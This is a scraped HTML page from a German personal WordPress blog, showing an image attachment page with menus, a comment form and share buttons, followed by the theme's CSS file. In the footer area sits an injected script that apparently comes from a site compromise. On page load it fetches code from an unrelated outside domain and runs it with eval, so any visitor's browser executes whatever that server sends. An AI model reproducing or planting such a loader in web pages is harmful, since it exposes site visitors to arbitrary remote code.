<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://victoriaswelt.de/empfehlungen">Empfehlungen</a>
<ul class="sub-menu">
	<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-320"><a href="https://victoriaswelt.de/mein-angebot">Weitere Websites</a>
	<ul class="sub-menu">
		<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://victoriaswelt.de/beratungspraxis">Beratungspraxis</a></li>
		<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://victoriaswelt.de/lektorat-korrektorat">Textewerkstatt &#8211; Lektorat / Korrektorat</a></li>
	</ul>
</li>
	<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-373"><a href="https://victoriaswelt.de/interessante-links">Interessante Links</a></li>
</ul>
</li>
<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-545"><a href="https://victoriaswelt.de/mein-blog">Mein Blog</a>
<ul class="sub-menu">
	<li id="menu-item-694" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-694"><a href="https://victoriaswelt.de/freiheit">Wo endet die persönliche Freiheit?</a></li>
	<li id="menu-item-797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-797"><a href="https://victoriaswelt.de/das-schreien-der-schweine">Das Schreien der Schweine</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-695"><a href="https://victoriaswelt.de/erb-suende-gibt-es-wirklich">(Erb-)Sünde gibt es wirklich</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-667"><a href="https://victoriaswelt.de/birgits-blog-tiere">Tiere adoptieren statt kaufen!</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-674"><a href="https://victoriaswelt.de/das-neue-jahr">Das neue Jahr</a></li>
</ul>
</li>
<li id="menu-item-936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-936"><a href="https://victoriaswelt.de/hypnose-krafttierreise">Hypnose/Krafttierreise</a></li>
</ul></div>					<form role="search" method="get" class="search-form" action="https://victoriaswelt.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
			<article id="post-791" class="image-attachment post-791 attachment type-attachment status-inherit hentry">
			<header class="entry-header">
				<h1 class="entry-title">OLYMPUS DIGITAL CAMERA</h1>

				<div class="entry-meta">
					<span class="attachment-meta">Veröffentlicht am <time class="entry-date" datetime="2017-11-10T14:38:51+00:00">November 10, 2017</time> in <a href="https://victoriaswelt.de/mein-blog" title="Gehe zu Mein Blog" rel="gallery">Mein Blog</a></span><span class="attachment-meta full-size-link"><a href="https://victoriaswelt.de/wp-content/uploads/2017/02/Strand-16.10.2011.jpg" title="Link zum Bild in voller Grösse">Volle Auflösung (1600 &times; 1200)</a></span>					</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

				<div class="entry-content">
					<nav id="image-navigation" class="navigation image-navigation">
					<span class="nav-previous"><a href='https://victoriaswelt.de/mein-blog/olympus-digital-camera-20'><span class="meta-nav">&larr;</span> Vorheriges</a></span>
						<span class="nav-next"><a href='https://victoriaswelt.de/mein-blog/olympus-digital-camera-26'>Nächstes <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #image-navigation -->

					<div class="entry-attachment">
						<div class="attachment">
						<a href="https://victoriaswelt.de/mein-blog/olympus-digital-camera-26" title="OLYMPUS DIGITAL CAMERA" rel="attachment"><img width="724" height="543" src="https://victoriaswelt.de/wp-content/uploads/2017/02/Strand-16.10.2011.jpg" class="attachment-724x724 size-724x724" alt="" decoding="async" fetchpriority="high" srcset="https://victoriaswelt.de/wp-content/uploads/2017/02/Strand-16.10.2011.jpg 1600w, https://victoriaswelt.de/wp-content/uploads/2017/02/Strand-16.10.2011-300x225.jpg 300w, https://victoriaswelt.de/wp-content/uploads/2017/02/Strand-16.10.2011-768x576.jpg 768w, https://victoriaswelt.de/wp-content/uploads/2017/02/Strand-16.10.2011-1024x768.jpg 1024w" sizes="(max-width: 724px) 100vw, 724px" /></a>
													<div class="entry-caption">
								<p>OLYMPUS DIGITAL CAMERA</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://victoriaswelt.de/mein-blog/olympus-digital-camera-25" data-a2a-title="OLYMPUS DIGITAL CAMERA"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvictoriaswelt.de%2Fmein-blog%2Folympus-digital-camera-25&amp;linkname=OLYMPUS%20DIGITAL%20CAMERA" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://victoriaswelt.de/mein-blog/olympus-digital-camera-25"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvictoriaswelt.de%2Fmein-blog%2Folympus-digital-camera-25&amp;linkname=OLYMPUS%20DIGITAL%20CAMERA" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter_tweet addtoany_special_service" data-url="https://victoriaswelt.de/mein-blog/olympus-digital-camera-25" data-text="OLYMPUS DIGITAL CAMERA"></a><a class="a2a_button_xing" href="https://www.addtoany.com/add_to/xing?linkurl=https%3A%2F%2Fvictoriaswelt.de%2Fmein-blog%2Folympus-digital-camera-25&amp;linkname=OLYMPUS%20DIGITAL%20CAMERA" title="XING" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fvictoriaswelt.de%2Fmein-blog%2Folympus-digital-camera-25&amp;linkname=OLYMPUS%20DIGITAL%20CAMERA" title="Email" rel="nofollow noopener" target="_blank"></a></div></div>							</div>
													</div><!-- .attachment -->
					</div><!-- .entry-attachment -->

					
				</div><!-- .entry-content -->
			</article><!-- #post -->

				
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mein-blog/olympus-digital-camera-25#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://victoriaswelt.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea autocomplete="new-password"  id="ab12889f33"  name="ab12889f33"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ab28dfb04869c2d89d5c6831f6653d2f" );document.getElementById("ab12889f33").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='791' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="8"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Besucher seit 2008:</h3>			<div class="textwidget"><a href="https://www.drymat-news.de/" title="Drymat"><img src="https://www.counter-free.eu/counter/rosa_counter-32779.gif" border="0" alt="Drymat" /></a></div>
		</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://victoriaswelt.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><nav class="menu-unten-container" aria-label="Menü"><ul id="menu-unten" class="menu"><li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://victoriaswelt.de/gaestebuch">Gästebuch</a></li>
<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://victoriaswelt.de/kontakt">Kontakt</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://victoriaswelt.de/impressum">Impressum / Disclaimer</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://victoriaswelt.de/datenschutzerklaerung-2">Datenschutzerklärung</a></li>
<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://victoriaswelt.de/hypnose-krafttierreise">Hypnose/Krafttierreise</a></li>
</ul></nav></aside><aside id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><h3 class="widget-title">Please follow me</h3><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/VictoriasWelt" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://x.com/Victorias_Welt" title="Twitter" rel="noopener" target="_blank"></a></div></aside><aside id="text-8" class="widget widget_text"><h3 class="widget-title">Kontakt</h3>			<div class="textwidget"><p>Telefon: 04631/5619545<br />
Mobil: 0173/244 30 96<br />
E-Mail: mail(@)victoriaswelt.de</p>
</div>
		</aside><aside id="text-9" class="widget widget_text">			<div class="textwidget">   </div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p>© Copyright 2008 &#8211; 2025<br />
Birgit Maria Hoepfner</p>
</div>
		</aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
				Theme: Cherry Blossom by <a href="http://till.kruss.me/">Till Kr&uuml;ss</a> |								<a href="https://de.wordpress.org/" class="imprint">
					Stolz präsentiert von WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cherry-blossom/*","/wp-content/themes/twentythirteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_25 a2a_floating_style a2a_vertical_style" style="right:0px;top:100px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvictoriaswelt.de%2Fmein-blog%2Folympus-digital-camera-25&amp;linkname=OLYMPUS%20DIGITAL%20CAMERA%20-%20Willkommen%20in%20Victorias%20Welt" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvictoriaswelt.de%2Fmein-blog%2Folympus-digital-camera-25&amp;linkname=OLYMPUS%20DIGITAL%20CAMERA%20-%20Willkommen%20in%20Victorias%20Welt" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_xing" href="https://www.addtoany.com/add_to/xing?linkurl=https%3A%2F%2Fvictoriaswelt.de%2Fmein-blog%2Folympus-digital-camera-25&amp;linkname=OLYMPUS%20DIGITAL%20CAMERA%20-%20Willkommen%20in%20Victorias%20Welt" title="XING" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fvictoriaswelt.de%2Fmein-blog%2Folympus-digital-camera-25&amp;linkname=OLYMPUS%20DIGITAL%20CAMERA%20-%20Willkommen%20in%20Victorias%20Welt" title="Email" rel="nofollow noopener" target="_blank"></a></div>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script src="https://victoriaswelt.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://victoriaswelt.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://victoriaswelt.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/victoriaswelt.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://victoriaswelt.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://victoriaswelt.de/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://victoriaswelt.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://victoriaswelt.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://victoriaswelt.de/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="https://victoriaswelt.de/wp-content/themes/twentythirteen/js/functions.js?ver=20210122" id="twentythirteen-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://victoriaswelt.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://victoriaswelt.de/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://victoriaswelt.de/wp-content/themes/cherry-blossom/style.css?ver=1.2.2
body_size: 2147
content:
/*
Theme Name: Cherry Blossom
Theme URI: http://wordpress.org/themes/cherry-blossom
Author: Till Krüss
Author URI: http://till.kruss.me/
Description: Cherry Blossom is a pink, flat, responsive theme that builds off of Twenty Thirteen.
Version: 1.2.2
Tags: pink, white, light, one-column, fixed-width, featured-images, threaded-comments, custom-menu, custom-background, post-formats, sticky-post, editor-style, translation-ready, rtl-language-support, microformats
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Template: twentythirteen

The header illustration, like this theme, was made by Till Krüss and is licensed under the GPL.
*/


body {
	background-color: #fafafa;
}

html,
button,
input,
select,
textarea {
	font-family: 'Open Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;
}

h1, h2, h3, h4, h5, h6,
.site-description {
	font-family: 'Bad Script', cursive;
}

#page {
	max-width: 1080px;
	box-shadow: 0 0px 6px rgba(100, 100, 100, 0.3);
}


/* =========================================================================
 *   Links
 * ========================================================================= */

a,
a:visited {
	color: #cb69c4;
}

a:active,
a:hover {
	color: #995094;
}

#content .entry-title a {
	color: #000;
}

#content .entry-title a:hover {
	color: #cb69c4;
}

#content .entry-meta a {
	color: #cb69c4;
}

#content .entry-meta a:hover {
	color: #995094;
}

#content .entry-content a,
.comment-content a {
	color: #cb69c4;
}

#content .entry-content a:hover,
.comment-content a:hover,
.comment-meta a:hover {
	color: #995094;
}


/* =========================================================================
 *   Forms
 * ========================================================================= */

button,
input,
textarea {
	border-color: #e7bee5;
}

input:focus,
textarea:focus {
	border-color: #cb69c4;
}

button,
input[type="submit"],
input[type="button"],
input[type="reset"] {
	background: #cb69c4;
	border-bottom-color: #995094;
	color: #fff;
}

button:hover,
button:focus,
input[type="submit"]:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:focus,
input[type="button"]:focus,
input[type="reset"]:focus {
	background: #995094;
}

button:active,
input[type="submit"]:active,
input[type="button"]:active,
input[type="reset"]:active {
	background: #cb69c4;
	border-top-color: #995094;
}

input[type="file"] {
	padding: 0;
	border: none;
}

fieldset {
	border: 1px solid #e7bee5;
}

legend {
	padding: 0 5px;
}

::-webkit-input-placeholder {
	color: #999;
}

:-moz-placeholder {
	color: #999;
}

::-moz-placeholder {
	color: #999;
}

:-ms-input-placeholder {
	color: #999;
}


/* =========================================================================
 *   Header
 * ========================================================================= */

.site-header .home-link {
	height: 309px;
	background: #eac7e8 url('images/cherry-blossom.jpg') top left no-repeat;
	text-align: center;
	text-shadow: 0px 0px 5px #f6ddf4;
}

.site-title {
	padding-top: 80px;
}

.site-header .site-title:hover {
	text-decoration: none;
}

.site-description {
	font-style: normal;
}


/* =========================================================================
 *   Navigation
 * ========================================================================= */

.navbar {
	background-color: #000;
}

.nav-menu li a {
	color: #fff;
}

.nav-menu li:hover > a,
.nav-menu li a:hover {
	background-color: #e4aee0;
	color: #fff;
}

.nav-menu .sub-menu,
.nav-menu .children {
	background-color: #000;
	border-color: #000;
}

ul.nav-menu ul a:hover,
.nav-menu ul ul a:hover {
	background-color: #e4aee0;
}

.nav-menu .current_page_item > a,
.nav-menu .current_page_ancestor > a,
.nav-menu .current-menu-item > a,
.nav-menu .current-menu-ancestor > a {
	color: #e4aee0;
	font-style: normal;
}

.site-header .search-field {
	background-image: url('images/search-icon.png');
}

.site-header .search-field:focus {
	background-image: url('../twentythirteen/images/search-icon.png');
	background-color: #fff;
	border-color: transparent;
}


/* =========================================================================
 *   Content
 * ========================================================================= */

.page-header,
.archive-header,
.error404 .page-wrapper {
	background-color: #fbe5fa;
}

.error404 .page-title:before {
	color: #fbe5fa;
}


/* =========================================================================
 *   Post Formats
 * ========================================================================= */

.format-aside,
.format-audio,
.format-chat,
.format-gallery,
.format-link,
.format-quote,
.format-status,
.format-video {
	background-color: #fff;
}

.format-gallery .entry-meta a,
.format-gallery .entry-content a {
	color: #cb69c4;
}

.format-quote .entry-content,
.format-status .entry-content {
	color: inherit;
}


/* =========================================================================
 *   Page Links
 * ========================================================================= */

.page-links a,
.page-links > span {
	background: #fff;
	border-color: #fff;
}

#content .page-links a {
	background: #fbe5fa;
	border-color: #fbe5fa;
	color: #000;
}

#content .page-links a:hover {
	background: #fff;
	color: #000;
}


/* =========================================================================
 *   Comments
 * ========================================================================= */

.no-comments,
.comment-respond {
	background-color: #fbe5fa;
}

.comment-author .fn,
.comment-author .url,
.comment-reply-link,
.comment-reply-login {
	color: #cb69c4;
}

.form-allowed-tags,
.form-allowed-tags code {
	color: #333;
}


/* =========================================================================
 *   Post Navigation
 * ========================================================================= */

.paging-navigation {
	background-color: #fbe5fa;
}

.navigation a {
	color: #cb69c4;
}

.navigation a:hover {
	color: #995094;
}

.paging-navigation .meta-nav {
	background-color: #cb69c4;
}

.paging-navigation a:hover .meta-nav {
	background-color: #995094;
}

.paging-navigation .nav-next {
	padding: 0;
}

.paging-navigation .nav-next .meta-nav {
	padding: 17px 0 23px;
	width: 80px;
}


/* =========================================================================
 *   Footer
 * ========================================================================= */

.site-footer,
.site-footer .sidebar-container {
	background-color: #000;
}

.site-footer .widget a {
	color: #e4aee0;
}

.site-info {
	color: #fff;
}

.site-info a {
	color: #e4aee0;
}


/* =========================================================================
 *   Twenty Thirteen fixes
 * ========================================================================= */

.entry-title,
.comments-title {
	word-wrap: break-word;
}

#content .entry-meta .edit-link {
	white-space: nowrap;
}


/* =========================================================================
 *   Media Queries
 * ========================================================================= */

@media (max-width: 643px) {

	.site-header .home-link {
		height: 230px;
		background-size: cover;
		background-position: top center;
	}

	.menu-toggle {
		color: #fff;
	}

	.toggled-on .nav-menu li > ul a {
		color: #fff;
	}

	.toggled-on .nav-menu li:hover > a,
	.toggled-on .nav-menu .children a {
		color: #fff;
	}

	.toggled-on .nav-menu li a:hover,
	.toggled-on .nav-menu ul a:hover {
		background-color: #e9c5e7;
		color: #fff;
	}

}


/* =========================================================================
 *   Retina Images
 * ========================================================================= */

@media print, (-o-min-device-pixel-ratio: 5/4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi) {

	.site-header .home-link {
		background-image: url('images/cherry-blossom-2x.jpg');
	}

	.site-header .search-field {
		background-image: url('images/search-icon-2x.png');
	}

	.site-header .search-field:focus {
		background-image: url('../twentythirteen/images/search-icon-2x.png');
	}

}
